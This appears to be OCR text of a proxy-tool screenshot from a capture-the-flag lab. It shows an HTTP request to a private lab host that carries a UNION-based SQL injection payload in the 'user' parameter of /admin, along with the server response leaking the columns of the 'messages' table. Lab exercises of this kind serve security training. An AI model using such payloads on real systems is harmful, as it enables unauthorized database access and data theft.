 Request
Pretty Raw Hex \n ≡
1 GET /admin?user=
-1+UNION+SELECT+1,group_concat(column_name),3,4+FROM+information_schema.columns+WHERE+table_n
ame='messages' HTTP/1.1
2 Host: 10.10.122.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.122.212/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=
10 If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 22 Nov 2021 17:08:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"32e-akfdNkEUdWfFNGFDM+5b0bkVP9I"
8 Content-Length: 814
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>User 1</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User 1</h1>
33 <div>
34 User id,is_read,message_content,user_from,user_to <br />
35 ID: 1 <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">Delete user</button>
38 </div>